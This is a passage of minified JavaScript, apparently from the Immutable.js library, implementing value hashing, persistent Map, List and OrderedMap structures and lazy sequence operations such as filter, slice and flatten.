t.length>L?cachedHashString(t):hashString(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===e)return hashJSObj(t);if("function"==typeof t.toString)return hashString(t.toString());throw new Error("Value type "+e+" cannot be hashed.")}function cachedHashString(t){var e=D[t];return void 0===e&&(e=hashString(t),U===P&&(U=0,D={}),U++,D[t]=e),e}function hashString(t){for(var e=0,r=0;r<t.length;r++)e=31*e+t.charCodeAt(r)|0;return smi(e)}function hashJSObj(t){var e;if(C&&void 0!==(e=k.get(t)))return e;if(void 0!==(e=t[q]))return e;if(!B){if(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[q]))return e;if(void 0!==(e=getIENodeHash(t)))return e}if(e=++j,1073741824&j&&(j=0),C)k.set(t,e);else{if(void 0!==x&&!1===x(t))throw new Error("Non-extensible objects are not allowed as keys.");if(B)Object.defineProperty(t,q,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[q]=e;else{if(void 0===t.nodeType)throw new Error("Unable to set a non-enumerable property on object.");t[q]=e}}return e}var x=Object.isExtensible,B=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}();function getIENodeHash(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}var k,C="function"==typeof WeakMap;C&&(k=new WeakMap);var j=0,q="__immutablehash__";"function"==typeof Symbol&&(q=Symbol(q));var L=16,P=255,U=0,D={};function assertNotInfinite(t){invariant(t!==1/0,"Cannot perform this action with an infinite size.")}function Map(t){return null==t?emptyMap():isMap(t)&&!isOrdered(t)?t:emptyMap().withMutations((function(e){var r=KeyedIterable(t);assertNotInfinite(r.size),r.forEach((function(t,r){return e.set(r,t)}))}))}function isMap(t){return!(!t||!t[W])}createClass(Map,KeyedCollection),Map.of=function(){var e=t.call(arguments,0);return emptyMap().withMutations((function(t){for(var r=0;r<e.length;r+=2){if(r+1>=e.length)throw new Error("Missing value for key: "+e[r]);t.set(e[r],e[r+1])}}))},Map.prototype.toString=function(){return this.__toString("Map {","}")},Map.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},Map.prototype.set=function(t,e){return updateMap(this,t,e)},Map.prototype.setIn=function(t,e){return this.updateIn(t,c,(function(){return e}))},Map.prototype.remove=function(t){return updateMap(this,t,c)},Map.prototype.deleteIn=function(t){return this.updateIn(t,(function(){return c}))},Map.prototype.update=function(t,e,r){return 1===arguments.length?t(this):this.updateIn([t],e,r)},Map.prototype.updateIn=function(t,e,r){r||(r=e,e=void 0);var n=updateInDeepMap(this,forceIterator(t),e,r);return n===c?void 0:n},Map.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):emptyMap()},Map.prototype.merge=function(){return mergeIntoMapWith(this,void 0,arguments)},Map.prototype.mergeWith=function(e){return mergeIntoMapWith(this,e,t.call(arguments,1))},Map.prototype.mergeIn=function(e){var r=t.call(arguments,1);return this.updateIn(e,emptyMap(),(function(t){return"function"==typeof t.merge?t.merge.apply(t,r):r[r.length-1]}))},Map.prototype.mergeDeep=function(){return mergeIntoMapWith(this,deepMerger,arguments)},Map.prototype.mergeDeepWith=function(e){var r=t.call(arguments,1);return mergeIntoMapWith(this,deepMergerWith(e),r)},Map.prototype.mergeDeepIn=function(e){var r=t.call(arguments,1);return this.updateIn(e,emptyMap(),(function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,r):r[r.length-1]}))},Map.prototype.sort=function(t){return OrderedMap(sortFactory(this,t))},Map.prototype.sortBy=function(t,e){return OrderedMap(sortFactory(this,e,t))},Map.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},Map.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new OwnerID)},Map.prototype.asImmutable=function(){return this.__ensureOwner()},Map.prototype.wasAltered=function(){return this.__altered},Map.prototype.__iterator=function(t,e){return new MapIterator(this,t,e)},Map.prototype.__iterate=function(t,e){var r=this,n=0;return this._root&&this._root.iterate((function(e){return n++,t(e[1],e[0],r)}),e),n},Map.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?makeMap(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},Map.isMap=isMap;var z,W="@@__IMMUTABLE_MAP__@@",V=Map.prototype;function ArrayMapNode(t,e){this.ownerID=t,this.entries=e}function BitmapIndexedNode(t,e,r){this.ownerID=t,this.bitmap=e,this.nodes=r}function HashArrayMapNode(t,e,r){this.ownerID=t,this.count=e,this.nodes=r}function HashCollisionNode(t,e,r){this.ownerID=t,this.keyHash=e,this.entries=r}function ValueNode(t,e,r){this.ownerID=t,this.keyHash=e,this.entry=r}function MapIterator(t,e,r){this._type=e,this._reverse=r,this._stack=t._root&&mapIteratorFrame(t._root)}function mapIteratorValue(t,e){return iteratorValue(t,e[0],e[1])}function mapIteratorFrame(t,e){return{node:t,index:0,__prev:e}}function makeMap(t,e,r,n){var o=Object.create(V);return o.size=t,o._root=e,o.__ownerID=r,o.__hash=n,o.__altered=!1,o}function emptyMap(){return z||(z=makeMap(0))}function updateMap(t,e,r){var n,o;if(t._root){var i=MakeRef(f),a=MakeRef(l);if(n=updateNode(t._root,t.__ownerID,0,void 0,e,r,i,a),!a.value)return t;o=t.size+(i.value?r===c?-1:1:0)}else{if(r===c)return t;o=1,n=new ArrayMapNode(t.__ownerID,[[e,r]])}return t.__ownerID?(t.size=o,t._root=n,t.__hash=void 0,t.__altered=!0,t):n?makeMap(o,n):emptyMap()}function updateNode(t,e,r,n,o,i,a,s){return t?t.update(e,r,n,o,i,a,s):i===c?t:(SetRef(s),SetRef(a),new ValueNode(e,n,[o,i]))}function isLeafNode(t){return t.constructor===ValueNode||t.constructor===HashCollisionNode}function mergeIntoNode(t,e,r,n,o){if(t.keyHash===n)return new HashCollisionNode(e,n,[t.entry,o]);var i,s=(0===r?t.keyHash:t.keyHash>>>r)&u,c=(0===r?n:n>>>r)&u;return new BitmapIndexedNode(e,1<<s|1<<c,s===c?[mergeIntoNode(t,e,r+a,n,o)]:(i=new ValueNode(e,n,o),s<c?[t,i]:[i,t]))}function createNodes(t,e,r,n){t||(t=new OwnerID);for(var o=new ValueNode(t,hash(r),[r,n]),i=0;i<e.length;i++){var a=e[i];o=o.update(t,0,void 0,a[0],a[1])}return o}function packNodes(t,e,r,n){for(var o=0,i=0,a=new Array(r),s=0,u=1,c=e.length;s<c;s++,u<<=1){var f=e[s];void 0!==f&&s!==n&&(o|=u,a[i++]=f)}return new BitmapIndexedNode(t,o,a)}function expandNodes(t,e,r,n,o){for(var i=0,a=new Array(s),u=0;0!==r;u++,r>>>=1)a[u]=1&r?e[i++]:void 0;return a[n]=o,new HashArrayMapNode(t,i+1,a)}function mergeIntoMapWith(t,e,r){for(var n=[],o=0;o<r.length;o++){var i=r[o],a=KeyedIterable(i);isIterable(i)||(a=a.map((function(t){return fromJS(t)}))),n.push(a)}return mergeIntoCollectionWith(t,e,n)}function deepMerger(t,e,r){return t&&t.mergeDeep&&isIterable(e)?t.mergeDeep(e):is(t,e)?t:e}function deepMergerWith(t){return function(e,r,n){if(e&&e.mergeDeepWith&&isIterable(r))return e.mergeDeepWith(t,r);var o=t(e,r,n);return is(e,o)?e:o}}function mergeIntoCollectionWith(t,e,r){return 0===(r=r.filter((function(t){return 0!==t.size}))).length?t:0!==t.size||t.__ownerID||1!==r.length?t.withMutations((function(t){for(var n=e?function(r,n){t.update(n,c,(function(t){return t===c?r:e(t,r,n)}))}:function(e,r){t.set(r,e)},o=0;o<r.length;o++)r[o].forEach(n)})):t.constructor(r[0])}function updateInDeepMap(t,e,r,n){var o=t===c,i=e.next();if(i.done){var a=o?r:t,s=n(a);return s===a?t:s}invariant(o||t&&t.set,"invalid keyPath");var u=i.value,f=o?c:t.get(u,c),l=updateInDeepMap(f,e,r,n);return l===f?t:l===c?t.remove(u):(o?emptyMap():t).set(u,l)}function popCount(t){return t=(t=(858993459&(t-=t>>1&1431655765))+(t>>2&858993459))+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function setIn(t,e,r,n){var o=n?t:arrCopy(t);return o[e]=r,o}function spliceIn(t,e,r,n){var o=t.length+1;if(n&&e+1===o)return t[e]=r,t;for(var i=new Array(o),a=0,s=0;s<o;s++)s===e?(i[s]=r,a=-1):i[s]=t[s+a];return i}function spliceOut(t,e,r){var n=t.length-1;if(r&&e===n)return t.pop(),t;for(var o=new Array(n),i=0,a=0;a<n;a++)a===e&&(i=1),o[a]=t[a+i];return o}V[W]=!0,V[i]=V.remove,V.removeIn=V.deleteIn,ArrayMapNode.prototype.get=function(t,e,r,n){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(is(r,o[i][0]))return o[i][1];return n},ArrayMapNode.prototype.update=function(t,e,r,n,o,i,a){for(var s=o===c,u=this.entries,f=0,l=u.length;f<l&&!is(n,u[f][0]);f++);var p=f<l;if(p?u[f][1]===o:s)return this;if(SetRef(a),(s||!p)&&SetRef(i),!s||1!==u.length){if(!p&&!s&&u.length>=K)return createNodes(t,u,n,o);var h=t&&t===this.ownerID,d=h?u:arrCopy(u);return p?s?f===l-1?d.pop():d[f]=d.pop():d[f]=[n,o]:d.push([n,o]),h?(this.entries=d,this):new ArrayMapNode(t,d)}},BitmapIndexedNode.prototype.get=function(t,e,r,n){void 0===e&&(e=hash(r));var o=1<<((0===t?e:e>>>t)&u),i=this.bitmap;return i&o?this.nodes[popCount(i&o-1)].get(t+a,e,r,n):n},BitmapIndexedNode.prototype.update=function(t,e,r,n,o,i,s){void 0===r&&(r=hash(n));var f=(0===e?r:r>>>e)&u,l=1<<f,p=this.bitmap,h=!!(p&l);if(!h&&o===c)return this;var d=popCount(p&l-1),y=this.nodes,_=h?y[d]:void 0,g=updateNode(_,t,e+a,r,n,o,i,s);if(g===_)return this;if(!h&&g&&y.length>=$)return expandNodes(t,y,p,f,g);if(h&&!g&&2===y.length&&isLeafNode(y[1^d]))return y[1^d];if(h&&g&&1===y.length&&isLeafNode(g))return g;var m=t&&t===this.ownerID,v=h?g?p:p^l:p|l,b=h?g?setIn(y,d,g,m):spliceOut(y,d,m):spliceIn(y,d,g,m);return m?(this.bitmap=v,this.nodes=b,this):new BitmapIndexedNode(t,v,b)},HashArrayMapNode.prototype.get=function(t,e,r,n){void 0===e&&(e=hash(r));var o=(0===t?e:e>>>t)&u,i=this.nodes[o];return i?i.get(t+a,e,r,n):n},HashArrayMapNode.prototype.update=function(t,e,r,n,o,i,s){void 0===r&&(r=hash(n));var f=(0===e?r:r>>>e)&u,l=o===c,p=this.nodes,h=p[f];if(l&&!h)return this;var d=updateNode(h,t,e+a,r,n,o,i,s);if(d===h)return this;var y=this.count;if(h){if(!d&&--y<H)return packNodes(t,p,y,f)}else y++;var _=t&&t===this.ownerID,g=setIn(p,f,d,_);return _?(this.count=y,this.nodes=g,this):new HashArrayMapNode(t,y,g)},HashCollisionNode.prototype.get=function(t,e,r,n){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(is(r,o[i][0]))return o[i][1];return n},HashCollisionNode.prototype.update=function(t,e,r,n,o,i,a){void 0===r&&(r=hash(n));var s=o===c;if(r!==this.keyHash)return s?this:(SetRef(a),SetRef(i),mergeIntoNode(this,t,e,r,[n,o]));for(var u=this.entries,f=0,l=u.length;f<l&&!is(n,u[f][0]);f++);var p=f<l;if(p?u[f][1]===o:s)return this;if(SetRef(a),(s||!p)&&SetRef(i),s&&2===l)return new ValueNode(t,this.keyHash,u[1^f]);var h=t&&t===this.ownerID,d=h?u:arrCopy(u);return p?s?f===l-1?d.pop():d[f]=d.pop():d[f]=[n,o]:d.push([n,o]),h?(this.entries=d,this):new HashCollisionNode(t,this.keyHash,d)},ValueNode.prototype.get=function(t,e,r,n){return is(r,this.entry[0])?this.entry[1]:n},ValueNode.prototype.update=function(t,e,r,n,o,i,a){var s=o===c,u=is(n,this.entry[0]);return(u?o===this.entry[1]:s)?this:(SetRef(a),s?void SetRef(i):u?t&&t===this.ownerID?(this.entry[1]=o,this):new ValueNode(t,this.keyHash,[n,o]):(SetRef(i),mergeIntoNode(this,t,e,hash(n),[n,o])))},ArrayMapNode.prototype.iterate=HashCollisionNode.prototype.iterate=function(t,e){for(var r=this.entries,n=0,o=r.length-1;n<=o;n++)if(!1===t(r[e?o-n:n]))return!1},BitmapIndexedNode.prototype.iterate=HashArrayMapNode.prototype.iterate=function(t,e){for(var r=this.nodes,n=0,o=r.length-1;n<=o;n++){var i=r[e?o-n:n];if(i&&!1===i.iterate(t,e))return!1}},ValueNode.prototype.iterate=function(t,e){return t(this.entry)},createClass(MapIterator,Iterator),MapIterator.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var r,n=e.node,o=e.index++;if(n.entry){if(0===o)return mapIteratorValue(t,n.entry)}else if(n.entries){if(o<=(r=n.entries.length-1))return mapIteratorValue(t,n.entries[this._reverse?r-o:o])}else if(o<=(r=n.nodes.length-1)){var i=n.nodes[this._reverse?r-o:o];if(i){if(i.entry)return mapIteratorValue(t,i.entry);e=this._stack=mapIteratorFrame(i,e)}continue}e=this._stack=this._stack.__prev}return iteratorDone()};var K=s/4,$=s/2,H=s/4;function List(t){var e=emptyList();if(null==t)return e;if(isList(t))return t;var r=IndexedIterable(t),n=r.size;return 0===n?e:(assertNotInfinite(n),n>0&&n<s?makeList(0,n,a,null,new VNode(r.toArray())):e.withMutations((function(t){t.setSize(n),r.forEach((function(e,r){return t.set(r,e)}))})))}function isList(t){return!(!t||!t[Y])}createClass(List,IndexedCollection),List.of=function(){return this(arguments)},List.prototype.toString=function(){return this.__toString("List [","]")},List.prototype.get=function(t,e){if((t=wrapIndex(this,t))>=0&&t<this.size){var r=listNodeFor(this,t+=this._origin);return r&&r.array[t&u]}return e},List.prototype.set=function(t,e){return updateList(this,t,e)},List.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},List.prototype.insert=function(t,e){return this.splice(t,0,e)},List.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=a,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):emptyList()},List.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations((function(r){setListBounds(r,0,e+t.length);for(var n=0;n<t.length;n++)r.set(e+n,t[n])}))},List.prototype.pop=function(){return setListBounds(this,0,-1)},List.prototype.unshift=function(){var t=arguments;return this.withMutations((function(e){setListBounds(e,-t.length);for(var r=0;r<t.length;r++)e.set(r,t[r])}))},List.prototype.shift=function(){return setListBounds(this,1)},List.prototype.merge=function(){return mergeIntoListWith(this,void 0,arguments)},List.prototype.mergeWith=function(e){return mergeIntoListWith(this,e,t.call(arguments,1))},List.prototype.mergeDeep=function(){return mergeIntoListWith(this,deepMerger,arguments)},List.prototype.mergeDeepWith=function(e){var r=t.call(arguments,1);return mergeIntoListWith(this,deepMergerWith(e),r)},List.prototype.setSize=function(t){return setListBounds(this,0,t)},List.prototype.slice=function(t,e){var r=this.size;return wholeSlice(t,e,r)?this:setListBounds(this,resolveBegin(t,r),resolveEnd(e,r))},List.prototype.__iterator=function(t,e){var r=0,n=iterateList(this,e);return new Iterator((function(){var e=n();return e===et?iteratorDone():iteratorValue(t,r++,e)}))},List.prototype.__iterate=function(t,e){for(var r,n=0,o=iterateList(this,e);(r=o())!==et&&!1!==t(r,n++,this););return n},List.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?makeList(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},List.isList=isList;var Y="@@__IMMUTABLE_LIST__@@",Z=List.prototype;function VNode(t,e){this.array=t,this.ownerID=e}Z[Y]=!0,Z[i]=Z.remove,Z.setIn=V.setIn,Z.deleteIn=Z.removeIn=V.removeIn,Z.update=V.update,Z.updateIn=V.updateIn,Z.mergeIn=V.mergeIn,Z.mergeDeepIn=V.mergeDeepIn,Z.withMutations=V.withMutations,Z.asMutable=V.asMutable,Z.asImmutable=V.asImmutable,Z.wasAltered=V.wasAltered,VNode.prototype.removeBefore=function(t,e,r){if(r===e?1<<e:0===this.array.length)return this;var n=r>>>e&u;if(n>=this.array.length)return new VNode([],t);var o,i=0===n;if(e>0){var s=this.array[n];if((o=s&&s.removeBefore(t,e-a,r))===s&&i)return this}if(i&&!o)return this;var c=editableVNode(this,t);if(!i)for(var f=0;f<n;f++)c.array[f]=void 0;return o&&(c.array[n]=o),c},VNode.prototype.removeAfter=function(t,e,r){if(r===(e?1<<e:0)||0===this.array.length)return this;var n,o=r-1>>>e&u;if(o>=this.array.length)return this;if(e>0){var i=this.array[o];if((n=i&&i.removeAfter(t,e-a,r))===i&&o===this.array.length-1)return this}var s=editableVNode(this,t);return s.array.splice(o+1),n&&(s.array[o]=n),s};var J,tt,et={};function iterateList(t,e){var r=t._origin,n=t._capacity,o=getTailOffset(n),i=t._tail;return iterateNodeOrLeaf(t._root,t._level,0);function iterateNodeOrLeaf(t,e,r){return 0===e?iterateLeaf(t,r):iterateNode(t,e,r)}function iterateLeaf(t,a){var u=a===o?i&&i.array:t&&t.array,c=a>r?0:r-a,f=n-a;return f>s&&(f=s),function(){if(c===f)return et;var t=e?--f:c++;return u&&u[t]}}function iterateNode(t,o,i){var u,c=t&&t.array,f=i>r?0:r-i>>o,l=1+(n-i>>o);return l>s&&(l=s),function(){for(;;){if(u){var t=u();if(t!==et)return t;u=null}if(f===l)return et;var r=e?--l:f++;u=iterateNodeOrLeaf(c&&c[r],o-a,i+(r<<o))}}}}function makeList(t,e,r,n,o,i,a){var s=Object.create(Z);return s.size=e-t,s._origin=t,s._capacity=e,s._level=r,s._root=n,s._tail=o,s.__ownerID=i,s.__hash=a,s.__altered=!1,s}function emptyList(){return J||(J=makeList(0,0,a))}function updateList(t,e,r){if((e=wrapIndex(t,e))!=e)return t;if(e>=t.size||e<0)return t.withMutations((function(t){e<0?setListBounds(t,e).set(0,r):setListBounds(t,0,e+1).set(e,r)}));e+=t._origin;var n=t._tail,o=t._root,i=MakeRef(l);return e>=getTailOffset(t._capacity)?n=updateVNode(n,t.__ownerID,0,e,r,i):o=updateVNode(o,t.__ownerID,t._level,e,r,i),i.value?t.__ownerID?(t._root=o,t._tail=n,t.__hash=void 0,t.__altered=!0,t):makeList(t._origin,t._capacity,t._level,o,n):t}function updateVNode(t,e,r,n,o,i){var s,c=n>>>r&u,f=t&&c<t.array.length;if(!f&&void 0===o)return t;if(r>0){var l=t&&t.array[c],p=updateVNode(l,e,r-a,n,o,i);return p===l?t:((s=editableVNode(t,e)).array[c]=p,s)}return f&&t.array[c]===o?t:(SetRef(i),s=editableVNode(t,e),void 0===o&&c===s.array.length-1?s.array.pop():s.array[c]=o,s)}function editableVNode(t,e){return e&&t&&e===t.ownerID?t:new VNode(t?t.array.slice():[],e)}function listNodeFor(t,e){if(e>=getTailOffset(t._capacity))return t._tail;if(e<1<<t._level+a){for(var r=t._root,n=t._level;r&&n>0;)r=r.array[e>>>n&u],n-=a;return r}}function setListBounds(t,e,r){void 0!==e&&(e|=0),void 0!==r&&(r|=0);var n=t.__ownerID||new OwnerID,o=t._origin,i=t._capacity,s=o+e,c=void 0===r?i:r<0?i+r:o+r;if(s===o&&c===i)return t;if(s>=c)return t.clear();for(var f=t._level,l=t._root,p=0;s+p<0;)l=new VNode(l&&l.array.length?[void 0,l]:[],n),p+=1<<(f+=a);p&&(s+=p,o+=p,c+=p,i+=p);for(var h=getTailOffset(i),d=getTailOffset(c);d>=1<<f+a;)l=new VNode(l&&l.array.length?[l]:[],n),f+=a;var y=t._tail,_=d<h?listNodeFor(t,c-1):d>h?new VNode([],n):y;if(y&&d>h&&s<i&&y.array.length){for(var g=l=editableVNode(l,n),m=f;m>a;m-=a){var v=h>>>m&u;g=g.array[v]=editableVNode(g.array[v],n)}g.array[h>>>a&u]=y}if(c<i&&(_=_&&_.removeAfter(n,0,c)),s>=d)s-=d,c-=d,f=a,l=null,_=_&&_.removeBefore(n,0,s);else if(s>o||d<h){for(p=0;l;){var b=s>>>f&u;if(b!==d>>>f&u)break;b&&(p+=(1<<f)*b),f-=a,l=l.array[b]}l&&s>o&&(l=l.removeBefore(n,f,s-p)),l&&d<h&&(l=l.removeAfter(n,f,d-p)),p&&(s-=p,c-=p)}return t.__ownerID?(t.size=c-s,t._origin=s,t._capacity=c,t._level=f,t._root=l,t._tail=_,t.__hash=void 0,t.__altered=!0,t):makeList(s,c,f,l,_)}function mergeIntoListWith(t,e,r){for(var n=[],o=0,i=0;i<r.length;i++){var a=r[i],s=IndexedIterable(a);s.size>o&&(o=s.size),isIterable(a)||(s=s.map((function(t){return fromJS(t)}))),n.push(s)}return o>t.size&&(t=t.setSize(o)),mergeIntoCollectionWith(t,e,n)}function getTailOffset(t){return t<s?0:t-1>>>a<<a}function OrderedMap(t){return null==t?emptyOrderedMap():isOrderedMap(t)?t:emptyOrderedMap().withMutations((function(e){var r=KeyedIterable(t);assertNotInfinite(r.size),r.forEach((function(t,r){return e.set(r,t)}))}))}function isOrderedMap(t){return isMap(t)&&isOrdered(t)}function makeOrderedMap(t,e,r,n){var o=Object.create(OrderedMap.prototype);return o.size=t?t.size:0,o._map=t,o._list=e,o.__ownerID=r,o.__hash=n,o}function emptyOrderedMap(){return tt||(tt=makeOrderedMap(emptyMap(),emptyList()))}function updateOrderedMap(t,e,r){var n,o,i=t._map,a=t._list,u=i.get(e),f=void 0!==u;if(r===c){if(!f)return t;a.size>=s&&a.size>=2*i.size?(n=(o=a.filter((function(t,e){return void 0!==t&&u!==e}))).toKeyedSeq().map((function(t){return t[0]})).flip().toMap(),t.__ownerID&&(n.__ownerID=o.__ownerID=t.__ownerID)):(n=i.remove(e),o=u===a.size-1?a.pop():a.set(u,void 0))}else if(f){if(r===a.get(u)[1])return t;n=i,o=a.set(u,[e,r])}else n=i.set(e,a.size),o=a.set(a.size,[e,r]);return t.__ownerID?(t.size=n.size,t._map=n,t._list=o,t.__hash=void 0,t):makeOrderedMap(n,o)}function ToKeyedSequence(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function ToIndexedSequence(t){this._iter=t,this.size=t.size}function ToSetSequence(t){this._iter=t,this.size=t.size}function FromEntriesSequence(t){this._iter=t,this.size=t.size}function flipFactory(t){var e=makeSequence(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=cacheResultThrough,e.__iterateUncached=function(e,r){var n=this;return t.__iterate((function(t,r){return!1!==e(r,t,n)}),r)},e.__iteratorUncached=function(e,r){if(e===d){var n=t.__iterator(e,r);return new Iterator((function(){var t=n.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t}))}return t.__iterator(e===h?p:h,r)},e}function mapFactory(t,e,r){var n=makeSequence(t);return n.size=t.size,n.has=function(e){return t.has(e)},n.get=function(n,o){var i=t.get(n,c);return i===c?o:e.call(r,i,n,t)},n.__iterateUncached=function(n,o){var i=this;return t.__iterate((function(t,o,a){return!1!==n(e.call(r,t,o,a),o,i)}),o)},n.__iteratorUncached=function(n,o){var i=t.__iterator(d,o);return new Iterator((function(){var o=i.next();if(o.done)return o;var a=o.value,s=a[0];return iteratorValue(n,s,e.call(r,a[1],s,t),o)}))},n}function reverseFactory(t,e){var r=makeSequence(t);return r._iter=t,r.size=t.size,r.reverse=function(){return t},t.flip&&(r.flip=function(){var e=flipFactory(t);return e.reverse=function(){return t.flip()},e}),r.get=function(r,n){return t.get(e?r:-1-r,n)},r.has=function(r){return t.has(e?r:-1-r)},r.includes=function(e){return t.includes(e)},r.cacheResult=cacheResultThrough,r.__iterate=function(e,r){var n=this;return t.__iterate((function(t,r){return e(t,r,n)}),!r)},r.__iterator=function(e,r){return t.__iterator(e,!r)},r}function filterFactory(t,e,r,n){var o=makeSequence(t);return n&&(o.has=function(n){var o=t.get(n,c);return o!==c&&!!e.call(r,o,n,t)},o.get=function(n,o){var i=t.get(n,c);return i!==c&&e.call(r,i,n,t)?i:o}),o.__iterateUncached=function(o,i){var a=this,s=0;return t.__iterate((function(t,i,u){if(e.call(r,t,i,u))return s++,o(t,n?i:s-1,a)}),i),s},o.__iteratorUncached=function(o,i){var a=t.__iterator(d,i),s=0;return new Iterator((function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],f=u[1];if(e.call(r,f,c,t))return iteratorValue(o,n?c:s++,f,i)}}))},o}function countByFactory(t,e,r){var n=Map().asMutable();return t.__iterate((function(o,i){n.update(e.call(r,o,i,t),0,(function(t){return t+1}))})),n.asImmutable()}function groupByFactory(t,e,r){var n=isKeyed(t),o=(isOrdered(t)?OrderedMap():Map()).asMutable();t.__iterate((function(i,a){o.update(e.call(r,i,a,t),(function(t){return(t=t||[]).push(n?[a,i]:i),t}))}));var i=iterableClass(t);return o.map((function(e){return reify(t,i(e))}))}function sliceFactory(t,e,r,n){var o=t.size;if(void 0!==e&&(e|=0),void 0!==r&&(r===1/0?r=o:r|=0),wholeSlice(e,r,o))return t;var i=resolveBegin(e,o),a=resolveEnd(r,o);if(i!=i||a!=a)return sliceFactory(t.toSeq().cacheResult(),e,r,n);var s,u=a-i;u==u&&(s=u<0?0:u);var c=makeSequence(t);return c.size=0===s?s:t.size&&s||void 0,!n&&isSeq(t)&&s>=0&&(c.get=function(e,r){return(e=wrapIndex(this,e))>=0&&e<s?t.get(e+i,r):r}),c.__iterateUncached=function(e,r){var o=this;if(0===s)return 0;if(r)return this.cacheResult().__iterate(e,r);var a=0,u=!0,c=0;return t.__iterate((function(t,r){if(!u||!(u=a++<i))return c++,!1!==e(t,n?r:c-1,o)&&c!==s})),c},c.__iteratorUncached=function(e,r){if(0!==s&&r)return this.cacheResult().__iterator(e,r);var o=0!==s&&t.__iterator(e,r),a=0,u=0;return new Iterator((function(){for(;a++<i;)o.next();if(++u>s)return iteratorDone();var t=o.next();return n||e===h?t:iteratorValue(e,u-1,e===p?void 0:t.value[1],t)}))},c}function takeWhileFactory(t,e,r){var n=makeSequence(t);return n.__iterateUncached=function(n,o){var i=this;if(o)return this.cacheResult().__iterate(n,o);var a=0;return t.__iterate((function(t,o,s){return e.call(r,t,o,s)&&++a&&n(t,o,i)})),a},n.__iteratorUncached=function(n,o){var i=this;if(o)return this.cacheResult().__iterator(n,o);var a=t.__iterator(d,o),s=!0;return new Iterator((function(){if(!s)return iteratorDone();var t=a.next();if(t.done)return t;var o=t.value,u=o[0],c=o[1];return e.call(r,c,u,i)?n===d?t:iteratorValue(n,u,c,t):(s=!1,iteratorDone())}))},n}function skipWhileFactory(t,e,r,n){var o=makeSequence(t);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var s=!0,u=0;return t.__iterate((function(t,i,c){if(!s||!(s=e.call(r,t,i,c)))return u++,o(t,n?i:u-1,a)})),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var s=t.__iterator(d,i),u=!0,c=0;return new Iterator((function(){var t,i,f;do{if((t=s.next()).done)return n||o===h?t:iteratorValue(o,c++,o===p?void 0:t.value[1],t);var l=t.value;i=l[0],f=l[1],u&&(u=e.call(r,f,i,a))}while(u);return o===d?t:iteratorValue(o,i,f,t)}))},o}function concatFactory(t,e){var r=isKeyed(t),n=[t].concat(e).map((function(t){return isIterable(t)?r&&(t=KeyedIterable(t)):t=r?keyedSeqFromValue(t):indexedSeqFromValue(Array.isArray(t)?t:[t]),t})).filter((function(t){return 0!==t.size}));if(0===n.length)return t;if(1===n.length){var o=n[0];if(o===t||r&&isKeyed(o)||isIndexed(t)&&isIndexed(o))return o}var i=new ArraySeq(n);return r?i=i.toKeyedSeq():isIndexed(t)||(i=i.toSetSeq()),(i=i.flatten(!0)).size=n.reduce((function(t,e){if(void 0!==t){var r=e.size;if(void 0!==r)return t+r}}),0),i}function flattenFactory(t,e,r){var n=makeSequence(t);return n.__iterateUncached=function(n,o){var i=0,a=!1;function flatDeep(t,s){var u=this;t.__iterate((function(t,o){return(!e||s<e)&&isIterable(t)?flatDeep(t,s+1):!1===n(t,r?o:i++,u)&&(a=!0),!a}),o)}return flatDeep(t,0),i},n.__iteratorUncached=function(n,o){var i=t.__iterator(n,o),a=[],s=0;return new Iterator((function(){for(;i;){var t=i.next();if(!1===t.done){var u=t.value;if(n===d&&(u=u[1]),e&&!(a.length<e)||!isIterable(u))return r?t:iteratorValue(n,s++,u,t);a.push(i),i=u.__iterator(n,o)}else i=a.pop()}return iteratorDone()}))},n}function flatMapFactory(t,e,r){var n=iterableClass(t);return t.toSeq().map((function(o,i){return n(e.call(r,o,i,t))})).flatten(!0)}function interposeFactory(t,e){var r=makeSequence(t);return r.size=t.size&&2*t.size-1,r.__iterateUncached=function(r,n){var o=this,i=0;return t.__iterate((function(t,n){return(!i||!1!==r(e,i++,o))&&!1!==r(t,i++,o)}),n),i},r.__iteratorUncached=function(r,n){var o,i=t.__iterator(h,n),a=0;return new Iterator((function(){return(!o||a%2)&&(o=i.next()).done?o:a%2?iteratorValue(r,a++,e):iteratorValue(r,a++,o.value,o)}))},r}function sortFactory(t,e,r){e||(e=defaultComparator);var n=isKeyed(t),o=0,i=t.toSeq().map((function(e,n){return[n,e,o++,r?r(e,n,t):e]})).toArray();return 